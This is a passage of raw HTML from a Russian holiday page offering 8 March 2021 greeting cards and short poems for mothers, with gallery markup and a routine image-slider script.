href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Стихи и открытки на 8 Марта в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-300x300.jpg class="attachment-large size-large" alt="Стихи и открытки на 8 Марта в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-6.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Картинки, открытки, поздравления и пожелания в стихах на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-300x300.jpg class="attachment-large size-large" alt="Картинки, открытки, поздравления и пожелания в стихах на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-5.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Картинки и пожелания в стихах на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-300x300.jpg class="attachment-large size-large" alt="Картинки и пожелания в стихах на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-4.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Картинки и пожелания на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-300x300.jpg class="attachment-large size-large" alt="Картинки и пожелания на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-3.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Мини-открытки и поздравления в стихах на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-300x300.jpg class="attachment-large size-large" alt="Мини-открытки и поздравления в стихах на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Стихи и мини-открытки на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-300x300.jpg class="attachment-large size-large" alt="Стихи и мини-открытки на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><h2><span
id=i-2>Мамочке</span></h2><p>В любом возрасте мама остается для каждого важнейшим человеком в жизни. Мы подскажем, как можно оригинально и красиво поздравить самую близкую женщину с праздником весны, а также поможем подобрать отличные открытки и теплые, трогательные пожелания в стихах.</p><p
style="text-align: center;">Мамочка, любимая, родная,</p><p
style="text-align: center;">С праздником женским тебя поздравляю!</p><p
style="text-align: center;">Будь счастливой, будь любимой,</p><p
style="text-align: center;">Яркой и неповторимой.</p><p
style="text-align: center;">Стихов, цветов, крутых подарков,</p><p
style="text-align: center;">Желаю в день 8-го Марта!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Мамуля, от нас принимай поздравленья!</p><p
style="text-align: center;">Желаем здоровья, по жизни везенья.</p><p
style="text-align: center;">Пусть солнышко ярко тебе одной светит</p><p
style="text-align: center;">Счастливее будь, мама, всех на планете!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">С изящной веточкой мимозы</p><p
style="text-align: center;">Весна ступает на порог!</p><p
style="text-align: center;">Уступят ей снега, морозы,</p><p
style="text-align: center;">Приходит праздника восторг.</p><p
style="text-align: center;">8 Марта! В день чудесный,</p><p
style="text-align: center;">Спешу, мамуля, пожелать,</p><p
style="text-align: center;">Всегда оставаться такой же прелестной,</p><p
style="text-align: center;">Здоровой быть, тревог не знать!</p><p
style="text-align: center;"><div
id=P_MS697143d782908 class="master-slider-parent msl ms-parent-id-384" style=max-width:800px;><div
id=MS697143d782908 class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Открытки и пожелания маме на 8 Марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Открытки и пожелания маме на 8 Марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-140x80.jpg alt="Открытки и пожелания маме на 8 Марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Открытки и поздравления маме с 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-21.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Открытки и поздравления маме с 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-21-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-21-140x80.jpg alt="Открытки и поздравления маме с 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Пожелания в стихах на 8 Марта 2021 и красивые открытки для мамы" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-24.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Пожелания в стихах на 8 Марта 2021 и красивые открытки для мамы" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-24-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-24-140x80.jpg alt="Пожелания в стихах на 8 Марта 2021 и красивые открытки для мамы" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Оригинальные открытки и поздравления в стихах для мамы с 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-23.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Оригинальные открытки и поздравления в стихах для мамы с 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-23-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-23-140x80.jpg alt="Оригинальные открытки и поздравления в стихах для мамы с 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Красивые открытки и поздравления для мамы с 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-22.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Красивые открытки и поздравления для мамы с 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-22-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-22-140x80.jpg alt="Красивые открытки и поздравления для мамы с 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_2908=new MasterSlider();masterslider_2908.control('arrows',{autohide:false,overVideo:true});masterslider_2908.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_2908.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_2908.setup("MS697143d782908",{width:720,height:450,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_2908);});})(jQuery);</script> </p><p
style="text-align: center;">В этот удивительный, яркий женский праздник</p><p
style="text-align: center;">Мамочка, желаю я, чтоб жизнь была прекрасной!</p><p
style="text-align: center;">Пусть все, что загадала ты, скорей осуществиться,</p><p
style="text-align: center;">Здоровья, счастья, радости, с друзьями веселиться&#8230;</p><p
style="text-align: center;">Пусть не иссякнет никогда твоя любовь и сила,</p><p
style="text-align: center;">Хочу, чтоб больше радости судьба тебе дарила!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Мамуля! С женским праздником тебя!</p><p
style="text-align: center;">Здорова будь, успешна и красива!</p><p
style="text-align: center;">Целую, обнимаю я любя,</p><p
style="text-align: center;">Пусть дарит жизнь побольше позитива.</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">В день 8 Марта, искренне, с любовью,</p><p
style="text-align: center;">Спешу тебе, мамуля, пожелать здоровья.</p><p
style="text-align: center;">Хоть была порою я очень уж упрямой,</p><p
style="text-align: center;">Ты умела быть всегда лучшей в мире мамой!</p><p
style="text-align: center;">Подарю (пусть на открытке), я букет тюльпанов,</p><p
style="text-align: center;">Пожалю исполненья самых крупных планов.</p><p
style="text-align: center;">Жизнь твою пусть наполняют радость и удача,</p><p
style="text-align: center;">Чтобы с легкостью решалась каждая задача.</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">С женским днем я поздравляю</p><p
style="text-align: center;">И от всей души желаю</p><p
style="text-align: center;">В жизни ярких впечатлений</p><p
style="text-align: center;">Счастья в жизни, без сомнений!</p><p
style="text-align: center;">Всем дарить тепло, надежду,</p><p
style="text-align: center;">Оставаясь самой нежной,</p><p
style="text-align: center;">Яркой, словно бабочка&#8230;</p><p
style="text-align: center;">С 8 Марта, мамочка!</p><p>Все представленные в статье поздравления с 8 Марта 2021 года вы можете сохранить на своем устройстве, или сразу отправить поздравление для мамы, просто поделившись понравившимся изображением.</p><style>#gallery-2{margin:auto}#gallery-2 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-2
img{border:2px
solid #cfcfcf}#gallery-2 .gallery-caption{margin-left:0}</style><div
id=gallery-2 class='gallery galleryid-102717 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6.jpg rel=lightbox[gallery-0]><img
